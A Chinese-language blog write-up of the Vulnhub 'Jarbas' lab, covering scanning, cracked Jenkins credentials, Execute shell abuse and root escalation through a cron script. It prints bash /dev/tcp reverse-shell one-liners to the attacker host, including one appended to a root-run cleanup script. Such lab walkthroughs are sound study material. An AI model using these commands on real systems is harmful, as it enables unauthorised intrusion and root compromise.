Vulnhub-Jarbas
靶机环境
攻击机器:172.20.10.6(kali)
目标机器:172.20.10.2(centos)
信息搜集
1 | nmap -sn 172.20.10.0/24 #c段扫描 |

根据新增主机ip可见172.20.10.2主机即为靶机
1 | nmap -sT --min-rate 10000 -p- 172.20.10.2 #速度1w进行tcp端口扫描 |

开放端口如上,利用nmap内置脚本进行简单漏洞扫描和端口信息查询
1 | sudo nmap -sT -O -sC -sV -p22,80,3306,8080 172.20.10.2 #TCP扫描端口服务,版本,操作系统 |

1 | Starting Nmap 7.92 ( https://nmap.org ) at 2023-09-18 16:42 CST |
针对每个端口和系统的相关信息进行了总结
1 | 22端口:openssh 7.4版本 ssh-hostkey |
同时进行一次80端口的目录扫描
1 | gobuster dir -u 172.20.10.2:80 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt |

直接扫描没有结果,采用针对性的对txt,php,html文件进行扫描
1 | gobuster dir -u 172.20.10.2:80 -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt |

存在access.html文件

外网打点
访问目标页面
1 | curl 172.20.10.2:80/access.html |

是几个明文和md5加密的密码,根据经验应该就是某处的登录账户和密码
解密后结果如下
1 | tiago:italia99 |
访问808端口,是一个jenkins的前台登录界面,采用上方的账户密码进行登录
eder:vipsu登录成功
成功进入后台,进入后台后可以采用搜索其历史漏洞或者自己查找一下有没有比较明显的功能点。新建任务处一般会存在更多可交互的功能点,先试试构建软件项目,
对照功能点挨个查看
这里试了很久,一直到下面看见存在可执行系统命令,因为nmap扫描出我们是linux系统,所以采用Execute shell按钮进行反弹shell的任务构建

1 | bash -i >& /dev/tcp/172.20.10.6/8888 0>&1 #反弹shell到kali机器的8888端口 |

在提交任务之前kali执行端口监听
1 | nc -lvp 8888 |
提交任务后要记得点击构建任务!成功接受到shell

1 | whoami |
用户是一个普通用户,尝试提权
提权
通过查看crontab自启动项,可见有root用户设置的每5分钟启动一次的cleaningscript.sh脚本
通过往脚本文件写入反弹shell脚本即可进行提权

1 | echo "bash -i >& /dev/tcp/172.20.10.6/5555 0>&1" >> /etc/script/CleaningScript.sh |


1 | cat CleaningScript.sh |
成功写入脚本

等待5min自动反弹。
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Drblack'Blog!
